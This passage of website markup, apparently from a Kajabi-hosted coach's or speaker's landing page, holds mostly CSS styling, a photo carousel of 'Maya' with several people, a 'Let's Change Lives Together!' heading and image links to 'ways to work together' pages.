        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758322772222_5, [data-slick-id="1758322772222_5"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758322772222_5"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758322772222_5"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758322772222_5 .block,
  [data-slick-id="1758322772222_5"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758322772222_5 .image,
  [data-slick-id="1758322772222_5"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 555px;
    
    border-radius: 4px;
    
  }
  #block-1758322772222_5 .image__image,
  [data-slick-id="1758322772222_5"] .image__image {
    width: 100%;
    
      width: 555px;
    
  }
  #block-1758322772222_5 .image__overlay,
  [data-slick-id="1758322772222_5"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
  }
  
    [data-slick-id="1758322772222_5"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758322772222_5"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758322772222_5 .image__overlay-text,
  [data-slick-id="1758322772222_5"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758322772222_5 .block,
    [data-slick-id="1758322772222_5"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758322772222_5 .image__overlay,
    [data-slick-id="1758322772222_5"] .image__overlay {
      
    }
    #block-1758322772222_5 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758322772222_blocks_1758322772222_5_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/3046b5-e55-370-ca2-cadeddb4ff6_Maya_KK.jpg" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758322772222_2, [data-slick-id="1758322772222_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758322772222_2 .block, [data-slick-id="1758322772222_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758322772222_2, [data-slick-id="1758322772222_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758322772222_2 .block, [data-slick-id="1758322772222_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758322772222_2, [data-slick-id="1758322772222_2"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758322772222_2"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758322772222_2"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758322772222_2 .block,
  [data-slick-id="1758322772222_2"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758322772222_2 .image,
  [data-slick-id="1758322772222_2"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 420px;
    
    border-radius: 4px;
    
  }
  #block-1758322772222_2 .image__image,
  [data-slick-id="1758322772222_2"] .image__image {
    width: 100%;
    
      width: 420px;
    
  }
  #block-1758322772222_2 .image__overlay,
  [data-slick-id="1758322772222_2"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
  }
  
    [data-slick-id="1758322772222_2"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758322772222_2"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758322772222_2 .image__overlay-text,
  [data-slick-id="1758322772222_2"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758322772222_2 .block,
    [data-slick-id="1758322772222_2"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758322772222_2 .image__overlay,
    [data-slick-id="1758322772222_2"] .image__overlay {
      
    }
    #block-1758322772222_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758322772222_blocks_1758322772222_2_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/a0d3b8-0aa0-e6da-e765-3b772357615b_Maya_and_Bo.jpg" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758322772222_1, [data-slick-id="1758322772222_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758322772222_1 .block, [data-slick-id="1758322772222_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758322772222_1, [data-slick-id="1758322772222_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758322772222_1 .block, [data-slick-id="1758322772222_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758322772222_1, [data-slick-id="1758322772222_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758322772222_1"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758322772222_1"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758322772222_1 .block,
  [data-slick-id="1758322772222_1"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758322772222_1 .image,
  [data-slick-id="1758322772222_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 555px;
    
    border-radius: 4px;
    
  }
  #block-1758322772222_1 .image__image,
  [data-slick-id="1758322772222_1"] .image__image {
    width: 100%;
    
      width: 555px;
    
  }
  #block-1758322772222_1 .image__overlay,
  [data-slick-id="1758322772222_1"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
  }
  
    [data-slick-id="1758322772222_1"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758322772222_1"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758322772222_1 .image__overlay-text,
  [data-slick-id="1758322772222_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758322772222_1 .block,
    [data-slick-id="1758322772222_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758322772222_1 .image__overlay,
    [data-slick-id="1758322772222_1"] .image__overlay {
      
    }
    #block-1758322772222_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758322772222_blocks_1758322772222_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/2324416-c3d6-a40a-2b23-b4fcd56a6544_Maya_Brendon.jpeg" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758322772222_4, [data-slick-id="1758322772222_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758322772222_4 .block, [data-slick-id="1758322772222_4"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758322772222_4, [data-slick-id="1758322772222_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758322772222_4 .block, [data-slick-id="1758322772222_4"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758322772222_4, [data-slick-id="1758322772222_4"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758322772222_4"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758322772222_4"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758322772222_4 .block,
  [data-slick-id="1758322772222_4"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758322772222_4 .image,
  [data-slick-id="1758322772222_4"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 555px;
    
    border-radius: 4px;
    
  }
  #block-1758322772222_4 .image__image,
  [data-slick-id="1758322772222_4"] .image__image {
    width: 100%;
    
      width: 555px;
    
  }
  #block-1758322772222_4 .image__overlay,
  [data-slick-id="1758322772222_4"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
  }
  
    [data-slick-id="1758322772222_4"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758322772222_4"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758322772222_4 .image__overlay-text,
  [data-slick-id="1758322772222_4"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758322772222_4 .block,
    [data-slick-id="1758322772222_4"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758322772222_4 .image__overlay,
    [data-slick-id="1758322772222_4"] .image__overlay {
      
    }
    #block-1758322772222_4 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758322772222_blocks_1758322772222_4_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/1c08f2f-3d1e-8aee-7dfd-2ecdf585d3_Maya_Barry_Baumgardner.jpg" />
    
    
  
</div>

  </div>
</div>

          
        </div>
      
    </div>
  </div>
</section>

</div><div id="section-1575400143733" data-section-id="1575400143733"></div><div id="section-1738591152532" data-section-id="1738591152532"><style>
  
  #section-1738591152532 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #000000;
  }
  #section-1738591152532 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1738591152532 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1738591152532 .row {
    
  }
  #section-1738591152532 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1738591152532 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1738591152532 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1738591152532 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1738591152532_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_4, [data-slick-id="1738591152532_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_4 .block, [data-slick-id="1738591152532_4"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_4, [data-slick-id="1738591152532_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_4 .block, [data-slick-id="1738591152532_4"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_4, [data-slick-id="1738591152532_4"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1738591152532_4"
  class="
  block-type--text
  text-left
  col-12
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_4_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-down"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1 style="text-align: center;">Let's Change Lives Together!</h1>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_13, [data-slick-id="1738591152532_13"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_13 .block, [data-slick-id="1738591152532_13"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_13, [data-slick-id="1738591152532_13"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_13 .block, [data-slick-id="1738591152532_13"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_13, [data-slick-id="1738591152532_13"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1738591152532_13"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_13_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_12, [data-slick-id="1738591152532_12"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_12 .block, [data-slick-id="1738591152532_12"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_12, [data-slick-id="1738591152532_12"] {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_12 .block, [data-slick-id="1738591152532_12"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_12, [data-slick-id="1738591152532_12"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738591152532_12"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_12_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1738591152532_12 .block,
  [data-slick-id="1738591152532_12"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738591152532_12 .image,
  [data-slick-id="1738591152532_12"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 10px;
    
  }
  #block-1738591152532_12 .image__image,
  [data-slick-id="1738591152532_12"] .image__image {
    width: 100%;
    
  }
  #block-1738591152532_12 .image__overlay,
  [data-slick-id="1738591152532_12"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 10px;
    
  }
  
  #block-1738591152532_12 .image__overlay-text,
  [data-slick-id="1738591152532_12"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738591152532_12 .block,
    [data-slick-id="1738591152532_12"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1738591152532_12 .image__overlay,
    [data-slick-id="1738591152532_12"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738591152532_12 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="/resource_redirect/landing_pages/2151581938"   >
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1738591152532_blocks_1738591152532_12_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/dc5c2-d16a-cb12-480c-24bc1d88ef46_Maya_Ways_to_Work_Together_Images_1_.png" />
    
      </a>
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_15, [data-slick-id="1738591152532_15"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_15 .block, [data-slick-id="1738591152532_15"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_15, [data-slick-id="1738591152532_15"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_15 .block, [data-slick-id="1738591152532_15"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_15, [data-slick-id="1738591152532_15"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1738591152532_15"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_15_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_9, [data-slick-id="1738591152532_9"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_9 .block, [data-slick-id="1738591152532_9"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 5px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_9, [data-slick-id="1738591152532_9"] {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_9 .block, [data-slick-id="1738591152532_9"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_9, [data-slick-id="1738591152532_9"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738591152532_9"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_9_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1738591152532_9 .block,
  [data-slick-id="1738591152532_9"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738591152532_9 .image,
  [data-slick-id="1738591152532_9"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 10px;
    
  }
  #block-1738591152532_9 .image__image,
  [data-slick-id="1738591152532_9"] .image__image {
    width: 100%;
    
  }
  #block-1738591152532_9 .image__overlay,
  [data-slick-id="1738591152532_9"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 10px;
    
  }
  
  #block-1738591152532_9 .image__overlay-text,
  [data-slick-id="1738591152532_9"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738591152532_9 .block,
    [data-slick-id="1738591152532_9"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1738591152532_9 .image__overlay,
    [data-slick-id="1738591152532_9"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738591152532_9 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="/resource_redirect/landing_pages/2151590835"   >
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1738591152532_blocks_1738591152532_9_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/f310548-f217-440d-cfb4-d47ead4524_1.png" />
    
      </a>
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_14, [data-slick-id="1738591152532_14"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_14 .block, [data-slick-id="1738591152532_14"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_14, [data-slick-id="1738591152532_14"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_14 .block, [data-slick-id="1738591152532_14"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_14, [data-slick-id="1738591152532_14"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1738591152532_14"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_14_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_18, [data-slick-id="1738591152532_18"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_18 .block, [data-slick-id="1738591152532_18"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_18, [data-slick-id="1738591152532_18"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_18 .block, [data-slick-id="1738591152532_18"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_18, [data-slick-id="1738591152532_18"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1738591152532_18"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_18_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_10, [data-slick-id="1738591152532_10"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_10 .block, [data-slick-id="1738591152532_10"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_10, [data-slick-id="1738591152532_10"] {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_10 .block, [data-slick-id="1738591152532_10"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_10, [data-slick-id="1738591152532_10"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738591152532_10"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
